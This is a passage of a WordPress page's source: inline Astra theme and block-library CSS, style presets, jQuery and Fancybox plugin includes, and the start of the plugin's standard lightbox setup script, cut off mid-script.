.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=653' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
